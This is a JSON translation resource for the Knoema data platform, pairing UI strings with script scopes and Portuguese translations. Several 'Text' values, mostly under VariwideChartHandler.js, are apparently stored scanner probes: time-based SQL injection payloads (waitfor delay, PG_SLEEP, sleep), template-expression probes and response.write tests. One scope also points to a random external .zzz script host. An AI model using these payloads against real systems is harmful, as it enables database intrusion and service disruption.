\\"Criar\\" ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Ranking","Translation":"Classificação ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Sign up free","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"Share with friends","Translation":"Compartilhe com amigos","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Member","Translation":"Membro","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Dimension","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/components/follow-list.htm","Text":"Source:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Banner has been removed","Translation":"O banner foi removido","IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"If you cannot find a page that you know exists, send the address to us","Translation":"Se você não pode achar uma página sabendo que ela existe, envie-nos o endereço","IsDisabled":false},{"Scope":"~/Tmpl/user/flat-dataset-update-options.htm","Text":"Please choose either of the update options before submitting upload.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"None","Translation":"Ninguém ","IsDisabled":false},{"Scope":"~/tmpl/home-first-popup.htm","Text":"Got it","Translation":"Entendido.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Saving...","Translation":"Salvaguardando...","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Source:","Translation":"Fonte:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/member-list-panel.htm","Text":"Select Group","Translation":"Selecionar grupo","IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Source","Translation":"Fonte","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-time-selection.htm","Text":"End Date","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Small confetti","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Add Content","Translation":"Adicionar conteúdo ","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.Indicator.js","Text":"Add to Favorites","Translation":"Adicionar aos favoritos","IsDisabled":false},{"Scope":"~/Themes/@mozambique/Views/Shared/v2/Header.js","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-limit-exceeded.htm","Text":"The selection you have made is too huge for interactive visualization. Reduce your selection to less than 100 timeseries.","Translation":"A selecção feita é muito grande pela visualização interativa. Reduza a sua selecção para menos de 100 séries temporais.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"datasetlists gadgets will be ignored","Translation":"os gadgets das listas do conjunto de dados serão ignorados","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Error while sending email","Translation":"Erro ao enviar o e-mail","IsDisabled":false},{"Scope":"~/Tmpl/resource-wide.htm","Text":"Bookmark","Translation":"Marcador","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Copy to clipboard","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Columns","Translation":"Colunas","IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"Themes","Translation":"Temas","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Text":"Unlimited download and export data and charts","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Hint","Translation":"Recomendação","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Forecasted Data","Translation":"Dados projetados","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries-grouped.htm","Text":"Series","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"After successful upload, we will inform you on email.","Translation":"Depois de uma transferência bem-sucedida, você receberá um aviso por e-mail.\\n","IsDisabled":false},{"Scope":"~/Tmpl/search-instant-dataset-result.htm","Text":"Bookmark","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-browse-datasets-button.htm","Text":"Browse Datasets","Translation":"Explorar os conjuntos de dados","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Please create visualization to save the gadget.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\"+response.write(9912309*9386261)+\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please select only one member in {filterDimensionName} dimension to use {gadgetType}","Translation":"Selecione apenas um membro na dimensão {filterDimensionName} para usar {gadgetType}","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Switch to Custom","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Yes","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Show all members","Translation":"Mostrar todos os membros","IsDisabled":false},{"Scope":"~/Tmpl/presentation-select-gadget-overlay.htm","Text":"Gadget Bin","Translation":"Cesto de gadgets","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"You can go back to upload more data.","Translation":"Você pode voltar e transferir mais dados.\\n","IsDisabled":false},{"Scope":"~/Themes/@guineab/Views/Shared/v2/Header.js","Text":"SDMXURL","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Change Infographics","Translation":"Modificar infográficos","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Manual datasets updated only on request.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Column:","Translation":"Coluna:","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Demographics","Translation":"Demografia ","IsDisabled":false},{"Scope":"~/Tmpl/forecasts-premium-popup.htm","Text":"Already a Knoema Professional user","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Sys/Admin/datacollection.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"The following members do not have any data. Are you sure you want to delete them?","Translation":"Os membros a seguir não possuem dados. Tem certeza de que deseja excluí-los?","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Footnote","Translation":"[x]Nota de rodapé","IsDisabled":true},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Footnote may display a hyperlinked description of the data source and/or dataset name, based on the following options:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"The selection you have made is too huge for interactive visualization. You can reduce selection to less than 100 timeseries or export selected data to explore it.","Translation":"A seleção efetuada é muito grande pela visualização interativa. Você pode reduzir a seleção para menos de 100 séries ou download os dados selecionados para explorá-los.","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Edit fact","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Explore data","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.q4snHfjf","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"You don\\u0027t have to start from scratch. Load [random selection|id=random-selection] or browse [gallery|id=gallery] to see what other people did","Translation":"Você não tem que começar do zero. Carregar [random selection|id=random-selection] ou procurar [gallery|id=gallery] para ver o que os demais fizeram\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Background color","Translation":"Cor do fundo ","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"مجموعة البيانات المطلوبة غير موجودة أو ليس لديك حق الوصول إليها..","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"One more dimension should have at least one member selected to view {gadgetType}","Translation":"Mais de uma dimensão deve ter pelos menos um membro selecionado para ver {gadgetType}\\n","IsDisabled":false},{"Scope":"~/Tmpl/theme-picker-container.htm","Text":"Classic","Translation":"Clássico","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"There were no item selected to remove.","Translation":"Não há nenhum elemento selecionado para eliminar.","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Please create visualization to save the gadget.","Translation":"Por favor crie visualização para guardar o gadget.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-free-dialog.htm","Text":"Activate Free account for additional access","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Delete fact","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Empty value","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Equal Interval","Translation":"Intervalo igual","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"\\u0027\\"()","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"${10000060+9999546}","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Original data formats preclude automation and each is updated manually.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Bookmarks","Translation":"Marcadores","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Name is required field","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Colors","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Зарегистрируйся бесплатно","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/pay.htm","Text":"Warning","Translation":"Advertência","IsDisabled":false},{"Scope":"~/Js/Community/appnavigation.js","Text":"New item","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/polygon-colors.htm","Text":"Color","Translation":"Cor","IsDisabled":false},{"Scope":"~/Tmpl/embed-share.htm","Text":"Sharing options","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"none","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Visitor","Translation":"Visitante ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Theme","Translation":"Tema","IsDisabled":false},{"Scope":"~/Tmpl/table-overlay.htm","Text":"Add Group","Translation":"Adicionar grupo","IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Notification settings","Translation":"Configurações de notificação","IsDisabled":false},{"Scope":"~/Js/Components/notification-list.js","Text":"Data alert list","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Area Percentage Stacking Chart","Translation":"Gráfico empilhado de Área em Percentagem\\n","IsDisabled":false},{"Scope":"~/Themes/@mozambique/Views/Shared/v2/Header.js","Text":"Browse Data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Add filters based on options that appear at the top of the page","Translation":"Adicione filtros com base nas opções exibidas na parte superior da página","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Date Range:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Use member names instead of codes","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/member-list-panel.htm","Text":"Select all","Translation":"Selecionar tudo","IsDisabled":false},{"Scope":"~/Tmpl/resource-wide.htm","Text":"Show details","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DataGrid.js","Text":"No data for the given request.","Translation":"Sem dados pelo pedido dado. ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Maroon","Translation":"Marrom ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"No","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Display sum of child elements","Translation":"Exibição soma de elementos filho","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify industry.","Translation":"Por favor, especifique um sector.","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Right","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Utiliser l\\u0027alerte de données gratuite","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Empty selection","Translation":"Seleção vazia","IsDisabled":false},{"Scope":" ~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Heading color","Translation":"Cor de rubrica","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"There is a gadget in the selected placeholder. What do you want to do ?","Translation":"Há um gadget no marcador de posição selecionado. O que você quer fazer? ","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-filter.htm","Text":"Off","Translation":"Desligado ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please select start date less than end date in time dimension to use {gadgetType}","Translation":"Por favor selecione pelo menos uma data de início e uma de fim para usar {gadgetType}\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Value","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"X axis","Translation":"Eixo X","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Our Professional users have access to our full suite of export options.","Translation":"Nossos usuários profissionais têm acesso ao nosso conjunto completo de opções de exportação.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Choose order","Translation":"Escolher ordem ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"of row","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":" infocard","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-link.htm","Text":"Open in same window","Translation":"Abrir na mesma janela","IsDisabled":false},{"Scope":"~/Js/Community/appnavigation.js","Text":"You can\\u0027t add this resource to The Tabs","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"To Points","Translation":"Aos pontos ","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"要求されたデータセットが存在しないか、あなたはそれにアクセスできません。.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Name is incorrect. Please use symbols: a-z, 0-9, -, _ and space.","Translation":"O nome é incorreto. Por favor, utilize os símbolos: a-z, 0-9, -, _ e o espaço. ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.RangesEditor.js","Text":"Hide","Translation":"Ocultar","IsDisabled":false},{"Scope":"~/Js/Resource/gadget-embed.js","Text":"This gadget contains elements which cannot be exported to {FileType} correctly","Translation":"Este gadget contem elementos que não podem ser exportados a {FileType} corretamente\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Bar value stacked chart","Translation":"Gráfico empilhado de Barras \\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Gray","Translation":"Gris","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Valid selection contains only one dimension as {StubCaption} (S) and all other dimensions (if any) as filter (F). Please verify your selection to use","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Marker","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Dimension other than Time and Region should have only one member to display the {gadgetType}","Translation":"Dimensione outros dados além de Tempo e Região, debe ter só um membro para acionar o {gadgetType}\\n","IsDisabled":false},{"Scope":"~/Tmpl/sys/community/apps/data-catalog/metadata-table.htm","Text":"Do not limit dataset download","Translation":"Não limite o download do conjunto de dados","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Chart","Translation":"Gráfico","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-system-field.htm","Text":"Hide","Translation":"Ocultar","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Up","Translation":"Arriba","IsDisabled":false},{"Scope":"~/Js/DataNetwork/submit.js","Text":"Please specify the reason for the major difference in price","Translation":"Por favor, especifique as razões da diferença importante no preço","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Edit segment","Translation":"Editar rubrica","IsDisabled":false},{"Scope":"~/Tmpl/table-overlay.htm","Text":"Dimension Filter","Translation":"Filtro da dimensão ","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"Retain at bottom","Translation":"Manter na parte inferior ","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"There are too many members in dimension to display at once. Start typing name of item you\\u0027re looking for and we display selection once it become smaller.","Translation":"Há demasiados membros na dimensão para mostrar de uma vez. Comece a escrever o nome do elemento que você está procurando e exibiremos a seleção uma vez que se torne menor.\\t","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Save","Translation":"Guardar","IsDisabled":false},{"Scope":"~/Js/Shared/task-status.js","Text":"About {0} remaining","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Simple color scale","Translation":"Escala de cores simples","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Query in Snowflake","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Uploaded and Verifying...","Translation":"Carregado e verificando... ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"Use action bar to download and save visualizations.","Translation":"Use a barra de ação para baixar e guardar visualizações.\\n","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.-1 waitfor delay \\u00270:0:15\\u0027 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knox-update-verification.htm","Text":"New Fields","Translation":"Novos campos","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Remove Bookmark","Translation":"Remover marcador","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Number of rows to skip should be a number with value of 1 or more.","Translation":"O número de linhas saltadas deve ser um número com um valor de 1 ou mais.","IsDisabled":false},{"Scope":"~/Tmpl/embed-share.htm","Text":"Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"You can easily find your bookmarked datasets and pages in your Bookmarks and use bookmarked visualizations to build personal dashboards and presentations.","Translation":"Você pode encontrar facilmente seus conjuntos de dados e páginas marcadas em seus Favoritos e usar visualizações marcadas para criar painéis e apresentações pessoais.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"feed gadgets will be ignored","Translation":"os gadgets de alimentação serão ignorados ","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Are you sure you want to delete this layer?","Translation":"Tem certeza de que deseja excluir esta camada?","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Add new section","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.colorPicker.js","Text":"Recently used colors","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Registrate Gratis","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"Filter:","Translation":"Filtro:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Header text","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Display gadget borders","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"There might be few differences in the exported chart due to technical limitations","Translation":"Poderão existir diferenças no gráfico exportado devido às limitações técnicas","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Datasets","Translation":"Conjuntos de dados","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Gridlines","Translation":"[x]Linhas de grade","IsDisabled":true},{"Scope":"~/Tmpl/page-export.htm","Text":"Sign up Free now","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Vertical","Translation":"Vertical","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"取り消す","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Display units","Translation":"Exibir as unidades","IsDisabled":false},{"Scope":"~/Js/Shared/industries.js","Text":"Select industries","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Precision","Translation":"Precisão","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Switch between different visualizations on the fly. Based on your selection recommended gadgets are shown on top with large tiles.","Translation":"Deslóque-se pelas diferentes visualizações nas abas. Baseado na sua seleção, gadgets recomendados aparecerão no topo com títulos grandes.\\n","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Date Field","Translation":"[x]","IsDisabled":true},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Area value stacked chart","Translation":"Gráfico empilhado de Área \\n","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Js/DataNetwork/review.js","Text":"Ignore","Translation":"Ignorar","IsDisabled":false},{"Scope":"~/Js/premium/premium.js","Text":"Updating","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Theme","Translation":"Tema","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Download and export","Translation":"Download e exportação","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Grouped To","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Background Color","Translation":"Cor do fundo ","IsDisabled":false},{"Scope":"~/Themes/@mozambique/Views/Shared/v2/Header.js","Text":"Expand All","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/edit-infographics-dialog.htm","Text":"Image url:","Translation":"URL da imagem:","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-data-popup.htm","Text":"Your selection includes dataset(s). Please note that only time series will be exported.","Translation":"Sua seleção inclui conjunto(s) de dados. Por favor, note que apenas as séries temporais serão exportadas.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"Reverse Order","Translation":"Ordem inversa","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Data Usage Terms:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/preset-description.htm","Text":"Save preset by giving it a name","Translation":"Salvar predefinição dando-lhe um nome","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Name updated.","Translation":"Nome atualizado.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Gridlines","Translation":"Linhas de grade","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Save","Translation":"Guardar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"10%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-detail-column.htm","Text":"Name:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"75%","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@guineab/Views/Shared/v2/Header.js","Text":"Metadata","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/geocoding/dialog.htm","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Series","Translation":"Séries\\n","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Type to filter","Translation":"Escrever para filtrar","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Annual","Translation":"Anual ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Are you sure you want to reset the design of your dashboard?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-dialog.htm","Text":"Link to this gadget","Translation":"Link para este gadget","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Hide","Translation":"Ocultar","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-results.htm","Text":"Name:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Bar Chart","Translation":"Gráfico de Barras\\n","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Clear Sort","Translation":"Borrar a classificação ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SeriesTable.js","Text":"You selected more than one timeseries. Please select only one series below to set as base","Translation":"Você seleccionou mais de uma série temporal. Por favor, seleccione só uma série abaixo para definir como séries de base\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the formula below to get the selected data in Excel. You need to install [Knoema DataFinder add-in|href={excelAddInUrl}|target=_blank] in order for it to work.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Whole Table","Translation":"Tabela completa ","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"and phone number","Translation":"e número de telefone","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Select mode","Translation":"Seleccionar o modo","IsDisabled":false},{"Scope":"~/Js/Components/notification-list.js","Text":"Your data alerts will appear here as your work.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Export visualization to one of the specified formats:","Translation":"Exportar a visualização para um dos formatos especificados:","IsDisabled":false},{"Scope":"~/Js/Shared/site.js","Text":"Search for","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"Download","Translation":"Download","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"(select(0)from(select(sleep(6)))v)/*\\u0027+(select(0)from(select(sleep(6)))v)+\\u0027\\"+(select(0)from(select(sleep(6)))v)+\\"*/","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Please provide details for the below displayed list of columns.","Translation":"Por favor, forneça detalhes sobre a lista de colunas exibidas abaixo.","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.BWxBJ4AN\\u0027) OR 893=(SELECT 893 FROM PG_SLEEP(15))--","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":" the members of this dimension.","Translation":"os membros nesta dimensão.","IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"response.write(9709213*9107478)","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new-table-chart.htm","Text":"Add to Gadget Bin","Translation":"Adicionar ao Cesto de gadgets","IsDisabled":false},{"Scope":"~/Themes/@capeverde/Views/Shared/v2/Header.js","Text":"Metadata","Translation":"Metadados","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-options.htm","Text":"Restrict to selected members","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.0\\u0027XOR(if(now()=sysdate(),sleep(15),0))XOR\\u0027Z","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Background Color","Translation":"Cor do fundo ","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"अनुरोधित डाटासेट मौजूद नहीं है या आपको इसे देखने की अनुमति नहीं 